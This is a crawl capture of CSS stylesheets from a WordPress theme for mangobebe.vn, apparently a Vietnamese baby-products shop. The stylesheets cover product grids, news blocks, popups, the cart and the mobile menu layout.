.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.bx-news-hot{padding: 30px 0;background: #F8F8F8;}
.bx-news-hot .list-news{}
.bx-news-hot .list-news .col-md-6{}
.bx-news-hot .list-news .col-md-6:first-child{padding-right: 0;}
.bx-news-hot .list-news .col-md-6:last-child{}
.bx-news-hot .list-news .top .thumb{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-news-hot .list-news .top .thumb img{width: 100%;height: 420px;object-fit: cover;}
.bx-news-hot .list-news .top h3{width: 100%;height: auto;float: left;padding-bottom: 5px;}
.bx-news-hot .list-news .top h3 a{color: #333;font-size: 19px;font-weight: 500;}
.bx-news-hot .list-news .col-md-7{}
.bx-news-hot .list-news .item{width: 50%;height: auto;float: left;margin-bottom: 10px;padding: 5px;}
.bx-news-hot .list-news .item .thumb{width: 100%;height: 180px;float: left;}
.bx-news-hot .list-news .item .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-hot .list-news .item .title{width: 100%;height: 50px;float: left;padding-top: 5px;}
.bx-news-hot .list-news .item .title a{color: #333;font-size: 16px;line-height: 25px;font-weight: 500;}
.bx-list-product-home{position: relative;z-index: 1;background: #FFF;padding-top: 50px;overflow: unset;padding-bottom: 30px;}
.bx-list-product-home:before{content:'';background:url('../images/product-la-1-1.png');width: 108px;height: 106px;position: absolute;margin: auto;left: 0;right: 0;top: -40px;}
.bx-list-product-home:after{content:'';background:url('../images/product-la-2.png');width: 112px;height: 97px;position: absolute;margin: auto;left: 50px;bottom: -40px;}
.bx-list-product-home .row-item{}
.bx-list-product-home .list-product{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-list-product-home .list-product .row{margin: 0;width: 100%;float: left;}
.bx-list-product-home .list-product .item{width: calc(33.3333% - 14px);height: auto;float: left;padding: 15px;margin: 0 7px;background: #fafafa;border: #E8E8E8 solid 1px;box-shadow: 2px 2px 5px -6px #000;}
.bx-list-product-home .list-product .thumb{width: 100%;height: auto;float: left;overflow: hidden;object-fit: cover;margin-bottom: 15px;}
.bx-list-product-home .list-product .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-list-product-home .list-product .info{width: 100%;height: auto;text-align: center;}
.bx-list-product-home .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: 56px;overflow: hidden;margin-bottom: 0px;}
.bx-list-product-home .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 21px;transition:0.5s;text-transform: uppercase;}
.bx-list-product-home .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product-home .list-product .info .price{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-list-product-home .list-product .info .price strong{color: #ee2028;font-size: 19px;}
.bx-list-product-home .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-list-product-home .list-product .info .more{}
.bx-list-product-home .list-product .info .more a{height: 35px;display: inline-block;background: #ff710d;color: #FFF;line-height: 35px;padding: 0 30px;border-radius: 40px;}
.bx-list-product-home .row-ads{margin-top: 14px !important;}
.bx-list-product-home .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product-home .row-ads .banner-cate img{width: 100%;}
.support{background: #FFF;padding: 10px 0;border-top: #333 solid 1px;}
.support .item{width: 25%;height: auto;float: left;padding-right: 15px;}
.support .item .icon{width: 50px;height: 50px;float: left;text-align: center;line-height: 50px;color: #333;font-size: 30px;}
.support .item .icon img{width: 100%;}
.support .item .icon i{}
.support .item .content{width: calc(100% - 50px);height: auto;float: left;padding-left: 10px;padding-top: 7px;}
.support .item .content strong{width: 100%;height: auto;float: left;font-weight: 400;text-transform: uppercase;color: #333;font-size: 16px;}
.support .item .content span{color: #333;font-size: 15px;}
/*.lSSlideOuter .lSPager.lSGallery{transform: none !important;}*/
.content-list .ctnslider{top: -16px;}
.content-list .ctnslider img{height: 15px;/*! filter: brightness(50%); *//*! -webkit-filter: brightness(100%); *//*! filter: contrast(0); */}
.backtotop{width: 50px;height: 50px;position: fixed;right: 20px;bottom: 20px;background: #FFF;border-radius: 50%;box-shadow: 0px 0px 3px 0px #CCC;text-align: center;line-height: 50px;color: #bd1e2d;font-size: 20px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.btn-item{width: 100%;
          height: 40px;
          float: left;
          margin-top: 10px;
}
.btn-item a{width: calc(50% - 10px);
            height: 100%;
            float: left;
            text-align: center;
            line-height: 40px;
            font-size: 14px;
            background: #f27024;
            color: #FFF;
            border-radius: 5px;
            margin: 0 5px;
}
.btn-item a:first-child{border-right: #dbdbdb solid 1px;background: #303030;}
.btn-item a:last-child{}
.bx-instagram{padding-top: 50px;}
.bx-instagram .list-item{}
.bx-instagram .list-item li{display: flex;}
.bx-instagram .list-item a{width: 16.25%;height: auto;float: left;padding-right: 10px;}
.bx-instagram .list-item a img{width: 100%;height: auto;object-fit: cover;}
.bx-instagram .list-item a.is-img img{width: 100%;height: 100%;object-fit: cover;}
.bx-instagram .list-item a:first-child{width: 35%;height: auto;float: left;}
.bx-instagram .list-item a:first-child img{} 
.bx-detail-product .detail-list-button{margin-top: 15px;}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #353535;width: calc(50% - 6px);border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{margin-left: 3px;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #353535;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #353535 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}
.select-attribute-type-product select{display: none}
.select-attribute-type-product select.active{display: block} 
.menu-hover-event{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 999999;display: none}
.menu-hover-event .container{} 
.menu-hover-event .coupon{width: 11.1111%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .coupon img{width: 100%;}
.menu-hover-event .cate-item{width: 14.7%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .cate-item a{color: #000;font-size: 13px;width: 100%;height: auto;float: left;padding-bottom: 10px;}
.brand-hover{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 99999999;padding: 30px 0;display: none}
.brand-hover .container{width: 980px;}
.brand-hover .brand-row{width: 100%;height: auto;float: left;}
.brand-hover .brand-col{width: 33.3333%;height: auto;float: left;border-right: #CCC solid 1px;padding: 0px 10px;}
.brand-hover .brand-col:nth-child(1){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col-custom:nth-child(1),
.brand-hover .brand-col-custom:nth-child(2),
.brand-hover .brand-col-custom:nth-child(3){border-bottom-width: 0 !important;}
@media(min-width: 980px){
.brand-hover .container{
    position: relative;
}
.brand-hover .container .desk-line-bottom{
    width: 100%;
    height: 1px;
    background: #ccc;
    position: absolute;
    bottom: -101px;
}
}
.brand-hover .brand-col:nth-child(2){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(3){border-right: 0px;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(4){padding-top: 10px;}
.brand-hover .brand-col:nth-child(5){padding-top: 10px;} 
.brand-hover .brand-col:nth-child(6){border-right: 0px;padding-top: 10px;}
.brand-hover .brand-col .text{width: calc(100% - 90px);height: auto;float: left;color: #000;position: relative;top: 32px;}
.brand-hover .brand-col .text strong{display: block;font-size: 15px;font-weight: normal;}
.brand-hover .brand-col .text span{font-size: 13px;line-height: 20px;float: left;}
.brand-hover .brand-col .img{width: 90px;float: right;}
.brand-hover .brand-col .img img{height: 90px;}
.product-goi-y{}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .thumb img{height:auto;}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .info h3 a{font-size: 15px;}
.brand-product{width: 100%;height: auto;float: left;text-align: center;padding-bottom: 10px;font-size: 15px;}
.brand-product strong{font-weight: normal;color: #000;font-size: 13px;}
.slider-cate{}
.slider-cate img{height:300px}
.title-cate-page{text-align: center;float: left;padding: 10px 0;width: 100%;text-transform: uppercase;font-size: 22px;}
.list-cate-page{text-align: center;padding: 10px 0;}
.list-cate-page a{color: #111;text-transform: uppercase;font-size: 15px;white-space: nowrap;padding-bottom: 2px;display: inline-block;}
.list-cate-page a:after{content: '|';color: #cccccc;padding: 0 13px;}
.list-cate-page a:last-child:after{content:''}
.total-product-page{width: auto;float: left;}
.total-product-page strong{font-size: 19px;}
.product-page .brand-product{padding-top: 10px;padding-bottom: 5px}
#wpadminbar{display: none !important}
.wg-sidebar{border: #cccccc solid 1px;width: 100%;height: auto;float: left;padding-top: 10px;padding: 10px;}
.wg-sidebar .wg-header{width: 100%;height: auto;float: left;text-transform: uppercase;border-bottom: #353535 solid 1px;margin-bottom: 15px;padding-bottom: 10px;font-size: 20px;}
.wg-sidebar .wg-list-product{}
.wg-sidebar .item{width: 100% !important;margin: 0 0 20px 0 !important;}
.wg-sidebar .item .brand-product{padding-bottom: 0 !important;}
.bx-detail-project .content-project img.emoji{width: auto;height: 15px !important;position: relative;top:3px;display: inline-block;}
.bx-slider-cate img{height:auto}
.menu-mobile-display{display:none}
.bx-popup{width: 100%;height: 100%;position: fixed;z-index: 99999999999;top: 0;left: 0;background: rgba(0,0,0,0.5);display: none}
.bx-popup .main-popup{width: 500px;height: 500px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.bx-popup .main-popup .close{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 30px;cursor: pointer;z-index: 99999999999999999;}
.bx-popup .main-popup .banner{width: 500px;height: 500px;float: left;}
.bx-popup .main-popup .banner img{width: 100%;height: 100%;object-fit: cover}
.bx-popup .main-popup .form{width: 400px;height: 400px;float: left;background: #FFF;padding: 60px 30px;}
.bx-popup .main-popup .form h3{text-align: center;font-size: 26px;margin-bottom: 30px;font-weight: normal;text-transform: uppercase;}
.bx-popup .main-popup .form .group-control{width: 100%;height: auto;float: left;margin-bottom: 20px;position: relative;}
.bx-popup .main-popup .form .group-control input{width: 100%;height: 40px;float: left;border: #CCC solid 1px;padding-left: 10px;font-size: 14px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control.center{text-align: center;}
.bx-popup .main-popup .form .group-control.center button{background: #40ac9a;color: #FFF;text-transform: uppercase;border: 0;font-size: 14px;height: 35px;padding: 0 20px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control .wpcf7-not-valid-tip{position: absolute;right: 10px;top: 13px;}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91769465868
body_size: 2951
content:
@media(max-width:768px){
    body{}
    html, body {
        max-width: 100%;
        overflow-x: hidden;
    }
    .header-top{display: block;}
    .container{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; */width: 100%;padding-right: 5px;padding-left: 5px;}
    .showMenuMobile{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; *//*! z-index: 999999999999; */}
    .showMenuMobile img{height:30px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .menu{display: none;width: 100%;/*! position: absolute; */top: 60px;margin-left: 0 !important;left: 0;background: #FFF;z-index: 999;float: left;}
    .bx-menu-mobile{display: block;width: 100%;height: auto;float: left;top: 65px;position: absolute;z-index: 99999;background: #1D1D1D;display: none;}
    .bx-menu-mobile ul{}
    .bx-menu-mobile ul li{width: 100%;height: auto;float: left;border-bottom: #111111 solid 1px;padding: 15px 0px;box-sizing: border-box;}
    .bx-menu-mobile ul li a{color: #FFF;padding-left: 10px;}
    .bx-menu-mobile ul li span{color: #FFF;position: absolute;right: 10px;font-size: 14px;}
    .bx-menu-mobile ul li ul.menu-sub{background: #141414;width: 100%;height: auto;float: left;margin-top: 10px;display: none;}
    .bx-menu-mobile ul li ul.menu-sub li{}
    .bx-menu-mobile ul li ul.menu-sub li a{}
    .bx-top-header .container{overflow: visible;}
    .bx-top-header .list-social-search .search{position: absolute;right: 0px;bottom: -50px;z-index: 999;border-right: 0;} 
    .bx-video .list-video .col-md-6 .ctn{}
    .bx-video .list-video .row{margin-bottom: 0;}
    .bx-video .list-video .col-md-6{margin-bottom: 20px;}
    .bx-store h2{padding: 0 10px;}
    footer .list-social{margin-bottom: 25px;}
    .bx-slider video{width:100%;height:350px;object-fit: cover}
    footer ul{width: 100%;height: auto;float: left;padding-left: 30px;overflow: hidden;transition: 0.5s;display: none;background: #FFF;padding-top: 5px;}
    .bx-top-header .list-social-search .frm-search{display: none}
    .bx-list-product .row-ads .banner-cate{width: 100%;margin: 0;}
    .bx-list-product .bx-header{height: auto;position: relative;margin-bottom: 45px;}
    .bx-list-product .bx-header .view-more{position: absolute;top: 45px;right: 0;}
    .product-page .bx-filter{width: 100%;display: none;}
    .product-page .list-product{width: 100%;}
    .product-page .option-row{margin-right: 10px;} 
    .product-page .list-product .item{width: calc(50% - 20px);}
    .bx-list-product .list-product .thumb{height: auto;}
    .bx-list-product .list-product .item{width: calc(50% - 20px);}
    .bx-cart .container{width: 100% !important}
    .bx-cart .list-item{} 
    .bx-cart .list-item .col-md-5{margin: 10px 0;width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-3{margin-top:10px;width: calc(100% - 100px);margin-left: 100px;margin-bottom: 10px;}
    .bx-cart .info-customer .frm-info .col-md-9 strong.or{width: 100% !important;text-align: center;}
    .bx-cart .info-customer .frm-info .col-md-9 button{width:100% !important;}
    .order-success img{    margin: auto auto 20px auto !important;display: block !important;}
    .bx-list-store .list-item .item .col-md-4{margin-bottom: 15px}
    .bx-contact-welcome{padding-bottom: 0}
    .bx-contact-welcome .container{padding: 0 !important}
    .bx-address-contact .container{padding: 0 !important}
    .bx-address-contact .col-md-6{padding: 0}
    .bx-product-feature .list-product .thumb{height:150px}
    .bx-product-feature .list-product li{padding: 10px 0}
    .bx-product-feature{padding: 25px 5px;}
    .popup-form-user .popup-form-user-ctn{width:100%;top:0;padding: 30px;}
    .popup-form-user .bx-frm .frm-control input{height:35px}
    .popup-form-user .bx-frm{padding: 20px 20px;}
    footer{margin-bottom: 50px;padding-top: 30px;}
    footer h4{text-align: center;}
    .bx-menu{top: 0;}
    .top-categories{padding: 30px 10px 0 10px;}
    .top-categories .col-md-6{width: 50%;}
    .top-categories .col-md-6:first-child{padding-right: 5px;}
    .top-categories .col-md-6:last-child{padding-left: 5px;}
    .top-categories .col-md-6 .ctn{}
    .top-categories .col-md-6 .ctn img{height: 250px;}
    .top-categories .col-md-6 .ctn .info{}
    .top-categories .col-md-6 .ctn .info h3{}
    .top-categories .col-md-6 .ctn .info a{}
    .bx-video .container{}
    .menu-fix-mobile{position: fixed;bottom: 0;width: 100%;z-index: 99999;display: block;}
    .menu-fix-mobile ul{}
    .menu-fix-mobile ul li{display: block;height: 50px;padding: 0;text-align: center;background: #3b3b3b;position: relative;width: 25%;float: left;}
    .menu-fix-mobile ul li .icon{font-size: 20px;}
    .menu-fix-mobile ul li .icon i{}
    .menu-fix-mobile ul li .text{font-size: 12px;}
    .menu-fix-mobile ul li a{color: #FFF;width: 100%;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 12px;color: #fffafa;}
    .bx-menu .logo img{width: 100%;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-menu .logo{position: absolute;margin: auto;}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    .bx-menu-mobile .logo img{/*! -webkit-filter: brightness(0%); *//*! filter: brightness(0%); */width: auto;height: 45px;position: relative;top: -5px;}
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-menu-mobile .mobile-text-link{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 10px;}
    .bx-menu-mobile .mobile-text-link li{padding: 5px 0;width: calc(25% - 1px);border-bottom: 0;}
    .bx-menu-mobile .mobile-text-link a{color: #000;font-size: 14px;padding: 0 10px;border-right: #CCC solid 1px;}
    .bx-menu-mobile .mobile-text-link li:last-child a{border:0}
    .select-attribute-label{margin-top: 20px;padding-bottom: 15px;}
    .popup-product{width: 100%;}
    .popup-product-buy{width: 100%;}
    .chinh-sach-mua-hang-detail table span{line-height: 25px;}
    .bx-new-page .list-post .list .thumb{width: 100%;padding-bottom: 15px;}
    .bx-new-page .list-post .list .ctn{width: 100%;padding-left: 0;}
    .bx-detail-news .news-related .list-item .item{width: 50%;margin-bottom: 15px;}
    footer h3{margin-top: 10px;border-bottom: #3C3C3C dashed 2px;}
    .cartmobile{display: block;position: absolute;right: 30px;top: 10px;}
    .cartmobile a{width: auto;float: left;margin-left: 15px;position: relative;}
    .cartmobile a i{width: 15px;height: 15px;color: #fff;background: #000;position: absolute;border-radius: 50%;text-align: center;line-height: 15px;font-size: 12px;right: -11px;top: 5px;font-style: normal;}
    .cartmobile a img{height: 20px;position: relative;top: 10px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-breacrum{display:none}
    .news-related-home .content-list{width: 100%;}
    .product-quick .list-images{height:auto}
    .popup-product-buy{right:-100%}
    .popup-product-buy .content{height: 100%;overflow: auto;}
    .popup-product-buy .btn-buy-now{}
    .product-quick .btn-buy-now button{width:100% !important;margin-left: 0 !important;}
    .bx-cart .list-item .col-md-2:nth-child(1){position: absolute;width: 100px;}
    .bx-cart .list-item .col-md-2 img{width: 100%;height: auto !important;}
    .bx-cart .list-item .col-md-2:nth-child(4){width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-2 .frm-number{width: 70% !important;}
    .bx-cart .list-item .col-md-3 a{top: 31px !important;}
    .bx-list-product-home .list-product .item{width: calc(50% - 14px);margin-bottom: 15px;padding: 5px;}
    .bx-list-product-home .list-product .thumb{height: 180px;}
    header .bx-menu .option .hotline{display: none}
    header .logo img{position: relative;top: 0px;float: left;right: 0;top: -5px !important;height: 35px;}
    header .bx-menu .menu ul li{width: 100%;border-bottom: #E6E6E6 solid 1px;height: auto;}
    header .bx-menu .menu ul li a{color: #333 !important;}
    .support .item{width: 250px;}
    .bx-detail-product .row:first-child{margin-right: 0px;margin-left: 0;}
    .btn-menu-mobile{display: none;width: 40px;position: absolute;top: 30px;left: 10px;z-index: 999999999;}
    .btn-menu-mobile i{width: 100%;height: 2px;float: left;background: #000000;margin-bottom: 7px;}
    header.orther-page{position: relative;}
    footer .col-md-3:nth-child(2){width: 50%;}
    footer .col-md-3:nth-child(3){width: 50%;}
    header .bx-menu .menu ul li .list-menu-item{position: relative;z-index: 99999999999999;opacity: 1;visibility: visible;background: #FFF;display: none;}
    header .bx-menu .menu ul li .list-banner-menu{width: 100%;height: auto;float: left;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner{width: 50%;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb{}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb img{}
    header .bx-menu .option .cart span{display: none;}
    header .logo{position: relative;width: auto;top: 4px;float: left;}
    header .bx-menu{width: 100%;display: none;}
    header{padding: 12px 0;}
    .support{overflow-x: auto;}
    .support .container{width: 1100px;}
    footer span{width: 100%;text-align: center;}
    footer h3.active{color: #f26e21;}
    footer h3 i{float: right;position: relative;transform: rotate(0deg);-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transition: 0.5s;width: 30px;height: 30px;text-align: center;line-height: 30px !important;}
    footer h3.active i{transform: rotate(180deg);-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);}
    footer ul li a{font-size: 15px;}
    header .bx-menu .option .cart{top: 11px;margin-right: 10px;}
    .bx-detail-product .detail-content-product{padding: 0 10px;}
    .bx-list-product .list-product .thumb img{height:auto}
    .bx-slider img{height: auto;}
    header .option{display: none}
    .bx-menu-main{display: none}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1;overflow: auto;}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    /*.bx-menu-mobile .logo img{-webkit-filter: brightness(0%);filter: brightness(0%);}*/
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;display: none;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-content-review .main-content iframe{width: 100%;height: 600px;}
    .bx-content-review .main-content{width:100%;float:left;}
    .load-description-product{width:100%;float:left}
    .bx-detail-product .detail-list-button .btn-checkout-detail a{font-size: 12px;}
    .bx-instagram .list-item a:first-child{width: 100%;}
    .bx-instagram .list-item a{width: 50%;padding: 0;}
    .bx-instagram .list-item li{display: block;}
    .bx-instagram .list-item a img{height: auto;border: #CCC solid 1px;float: left;}
    .bx-instagram .list-item a:first-child img{height: auto;}
    .top-categories .col-md-3{width: 50%;padding: 5px;}
    .top-categories .ctn img{height: 200px;}
    .top-categories .ctn .info h3{font-size: 16px;margin-bottom: 10px;}
    .top-categories .ctn .info a{margin-bottom: 0px;}
    .bx-detail-product .list-images .lightSlider img{height:auto;}
    .bx-bang-tinh{padding: 30px 10px !important;}
    .list-step-by-step .content-item .item-pttt .list-bank .bk{width: calc(20% - 6px) !important;margin: 3px !important;}
    .info-custom .col-md-6{margin-bottom: 5px}
    .selectPackageTinDung .item .text:first-child{font-size: 16px !important;}
    header .bx-search{width: 185px;top: -10px;}
    header .bx-search input{font-size: 14px;}
    .menu-mobile-display{display: block;width: 100%;height: auto;float: left;border-top: #000000 solid 1px;border-bottom: #000000 solid 1px;}
    .menu-mobile-display ul{}
    .menu-mobile-display ul li{width: 18.5%;height: 40px;float: left;text-align: center;line-height: 38px;display: block;}
    .menu-mobile-display ul li a{color: #000;font-weight: bold;text-transform: uppercase;font-size: 13px;font-family: Manrope-Bold;}
    .bx-brand-home{}
    .bx-brand-home .list-item{width: 100%;height: auto;float: left;}
    .bx-brand-home .list-item .row-item{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;}
    .bx-brand-home .list-item .brand-col{width: calc(33.3333% - 1px);height: auto;float: left;border-right: #CCC solid 1px;padding: 10px;}
    .bx-brand-home .list-item .brand-col .img{width: 50px;height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .img img{height: 40px;}
    .bx-brand-home .list-item .brand-col .text{width: calc(100% - 50px);height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .text strong{color: #000;font-size: 13px;display: block;}
    .bx-brand-home .list-item .brand-col:last-child{border-right: 0;}
    .bx-brand-home .list-item .row-item:last-child{border-bottom: 0}
}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css
body_size: 1879
content:
/*Home page v2*/
.container{max-width: 1280px}
.bx-headerv2{width: 100%;height: auto;float: left;position: relative;}
.bx-headerv2 h2{position: relative;width: 100%;height: auto;float: left;text-align: left;text-transform: uppercase;color: #000;padding-bottom: 10px;margin-bottom: 20px;font-size: 20px;}
.bx-headerv2 p{padding: 0 100px;}
.bx-headerv2 .text-link{width: auto;position: absolute;top: 5px;right: 0;}
.bx-headerv2 .text-link a{color: #555;font-weight: 300;font-size: 15px;}
.bx-headerv2 h2:before{content:'';width: 80px;height: 2px;position: absolute;background: #D41003;margin: auto;bottom: 0;left: 0;}

 .ctnslider{left: 20px;position: relative;}
 .ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
 .ctnslider.ctn-next{left: -20px;}
 .ctnslider img{height: 50px;}

.bx-product-layout1-homev2{padding: 30px 0 30px 0;background: #ffffff;}
.bx-product-layout1-homev2 .list-product-homev2{}
.bx-product-layout1-homev2 .list-product-homev2 .row{}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-4{}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner{padding-right: 0;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner img{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-8{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .list-item{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;position: relative;overflow: hidden;margin-bottom: 30px;padding-bottom: 15px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(1){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(2){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(3){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(4){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent span{}
